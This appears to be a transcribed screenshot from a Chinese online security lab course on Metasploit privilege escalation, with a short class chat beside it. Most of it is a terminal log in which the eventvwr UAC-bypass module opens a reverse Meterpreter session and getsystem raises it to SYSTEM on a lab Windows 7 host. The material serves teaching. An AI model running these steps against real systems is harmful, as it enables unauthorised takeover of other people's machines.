 网络安全
Metasploit提权模块
腾讯课堂
合天网安实验室
01
Meterpreter提权
msf5 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf5 exploit(windows/local/bypassuac_eventvwr) > exploit
[*] Started reverse TCP handler on 192.168.1.227:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (176195 bytes) to 192.168.1.182
[*] Cleaning up registry keys ...
[*] Meterpreter session 4 opened (192.168.1.227:4444 -> 192.168.1.182:49360) at 2020-05-21 23:25:39 -0400
meterpreter > getuid
[-] Unknown command: getuid.
meterpreter > background
msf5 exploit(windows/local/bypassuac_eventvwr) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN7-PC\WIN7 @ WIN7-PC 192.168.1.227:6666 -> 192.168.1.182:49336 (192.168.1.182)
2 meterpreter x86/windows WIN7-PC\WIN7 @ WIN7-PC 192.168.1.227:4444 -> 192.168.1.182:49298 (192.168.1.182)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN7-PC 192.168.1.227:4444 -> 192.168.1.182:49339 (192.168.1.182)
4 meterpreter x86/windows WIN7-PC\WIN7 @ WIN7-PC 192.168.1.227:4444 -> 192.168.1.182:49360 (192.168.1.182)
msf5 exploit(windows/local/bypassuac_eventvwr) > sessions 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: WIN7-PC\WIN7
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
讨论区 成员(21)
郭庆贤
1
何景俊
没有
老师 mingy
uac
不知道
不了解
郭庆贤
不了解
有快照吗
发送
资源监控